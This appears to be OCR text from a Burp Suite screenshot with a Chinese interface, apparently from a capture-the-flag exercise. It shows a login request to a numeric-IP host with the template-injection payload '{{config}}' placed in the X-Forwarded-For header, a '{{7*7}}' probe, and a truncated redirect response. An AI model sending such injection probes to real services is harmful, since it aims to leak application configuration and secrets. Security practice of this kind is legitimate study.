 Last Login IP
{{7*7}}
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 扩展
1 × +
发送 取消 < ▼ > ▼ 跟随重定向
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 61.147.171.103:53848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 X-Forwarded-For: {{config}}
10 Origin: http://61.147.171.103:53848
11 Connection: keep-alive
12 Referer: http://61.147.171.103:53848/login
13 Cookie: session=
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 FOUND
2 Server: openresty/1.27.1.2
3 Date: Sun, 13 Jul 2025 19:10:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 203
6 Connection: keep-alive
7 Location: /ddd.css
8 Vary: Cookie
9 Set-Cookie: session=
s; HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Insp
选择
请求
请求
请求
请求
请求